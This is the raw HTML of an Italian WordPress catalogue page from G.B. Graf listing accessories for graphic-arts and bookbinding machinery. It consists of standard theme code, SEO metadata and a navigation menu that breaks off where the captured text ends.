

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gbgraf.com/tipologia/accessori-2/
body_size: 13882
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.gbgraf.com/xmlrpc.php" />

	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it-it" href="https://www.gbgraf.com/tipologia/accessori-2/" />
<link rel="alternate" hreflang="en-us" href="https://www.gbgraf.com/en/tipologia/accessories/" />
<link rel="alternate" hreflang="x-default" href="https://www.gbgraf.com/tipologia/accessori-2/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Accessori Archivi - G.B. Graf</title>
	<link rel="canonical" href="https://www.gbgraf.com/tipologia/accessori-2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accessori Archivi - G.B. Graf" />
	<meta property="og:url" content="https://www.gbgraf.com/tipologia/accessori-2/" />
	<meta property="og:site_name" content="G.B. Graf" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gbgraf.com/tipologia/accessori-2/","url":"https://www.gbgraf.com/tipologia/accessori-2/","name":"Accessori Archivi - G.B. Graf","isPartOf":{"@id":"https://www.gbgraf.com/#website"},"primaryImageOfPage":{"@id":"https://www.gbgraf.com/tipologia/accessori-2/#primaryimage"},"image":{"@id":"https://www.gbgraf.com/tipologia/accessori-2/#primaryimage"},"thumbnailUrl":"https://www.gbgraf.com/wp-content/uploads/2016/02/TOY.jpg","breadcrumb":{"@id":"https://www.gbgraf.com/tipologia/accessori-2/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gbgraf.com/tipologia/accessori-2/#primaryimage","url":"https://www.gbgraf.com/wp-content/uploads/2016/02/TOY.jpg","contentUrl":"https://www.gbgraf.com/wp-content/uploads/2016/02/TOY.jpg","width":1632,"height":1224},{"@type":"BreadcrumbList","@id":"https://www.gbgraf.com/tipologia/accessori-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gbgraf.com/"},{"@type":"ListItem","position":2,"name":"Accessori"}]},{"@type":"WebSite","@id":"https://www.gbgraf.com/#website","url":"https://www.gbgraf.com/","name":"G.B. Graf","description":"Soluzioni Grafiche","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gbgraf.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="G.B. Graf &raquo; Feed" href="https://www.gbgraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="G.B. Graf &raquo; Feed dei commenti" href="https://www.gbgraf.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed G.B. Graf &raquo; Accessori Tipologia" href="https://www.gbgraf.com/tipologia/accessori-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gbgraf.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gbgraf-css-css'  href='https://www.gbgraf.com/wp-content/plugins/gbgraf-css/css/gbgraf-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='print-css-css'  href='https://www.gbgraf.com/wp-content/plugins/print-css/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.gbgraf.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.gbgraf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//www.gbgraf.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//www.gbgraf.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='https://www.gbgraf.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='interface_style-css'  href='https://www.gbgraf.com/wp-content/themes/interface/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='interface-font-awesome-css'  href='https://www.gbgraf.com/wp-content/themes/interface/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='interface-responsive-css'  href='https://www.gbgraf.com/wp-content/themes/interface/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C700italic%2C700%2C400italic' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gbgraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gbgraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.gbgraf.com/wp-content/themes/interface/js/html5.min.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.gbgraf.com/wp-content/themes/interface/js/backtotop.js' id='backtotop-js'></script>
<script type='text/javascript' src='https://www.gbgraf.com/wp-content/themes/interface/js/scripts.js' id='scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.gbgraf.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gbgraf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gbgraf.com/wp-includes/wlwmanifest.xml" /> 

<meta name="generator" content="WPML ver:4.5.10 stt:1,27;" />
        <style type="text/css">
        .featured-text {
        display: none;
        }
        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body class="archive tax-tipologia term-accessori-2 term-34 custom-background ">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
<header id="branding" >
  <div class="hgroup-wrap">
  <div class="container clearfix">
    <section id="site-logo" class="clearfix">
      							      <h2 id="site-title"> <a href="https://www.gbgraf.com/" title="G.B. Graf" rel="home"> <img src="https://www.gbgraf.com/wp-content/uploads/2014/08/logo2.png" alt="G.B. Graf"> </a> </h2>
          </section>
    <!-- #site-logo -->
    <button class="menu-toggle">Responsive Menu</button>
    <section class="hgroup-right">
      <nav id="access" class="clearfix"><ul class="nav-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.gbgraf.com/">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.gbgraf.com/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="#">Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1399"><a href="https://www.gbgraf.com/servizi/vendita/">Forniture</a>
	<ul class="sub-menu">
		<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://www.gbgraf.com/biadesivo/">Biadesivo</a></li>
		<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://www.gbgraf.com/colla/">Colla</a></li>
		<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://www.gbgraf.com/controsolcatori/">Controsolcatori</a></li>
	</ul>
</li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.gbgraf.com/servizi/installazione/">Installazione</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.gbgraf.com/servizi/assistenza-tecnica/">Assistenza Tecnica</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://www.gbgraf.com/servizi/lavorazioni/">Lavorazioni</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.gbgraf.com/servizi/trasporto/">Trasporto</a></li>
</ul>
</li>
<li id="menu-item-3430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3430"><a href="#">Macchine Nuove</a>
<ul class="sub-menu">
	<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia menu-item-3451"><a href="https://www.gbgraf.com/tipologia/cucitrici-filo-refe-nuovo/">Nuovo &#8211; Cucitrici filo refe</a></li>
	<li id="menu-item-3472" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia menu-item-3472"><a href="https://www.gbgraf.com/tipologia/raccoglitrice-e-incolla-risguardi/">Nuovo &#8211; Raccoglitrice e incolla risguardi</a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-150"><a href="#">Macchine Usate</a>
<ul class="sub-menu">
	<li id="menu-item-1178" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia menu-item-1178"><a href="https://www.gbgraf.com/tipologia/accoppiatrici/">Accoppiatrici</a></li>
	<li id="menu-item-2786" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia menu-item-2786"><a href="https://www.gbgraf.com/tipologia/avvolgitrici-con-film/">Avvolgitrici con Film</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia menu-item-816"><a href="https://www.gbgraf.com/tipologia/brossuratrici/">Brossuratrici</a></li>
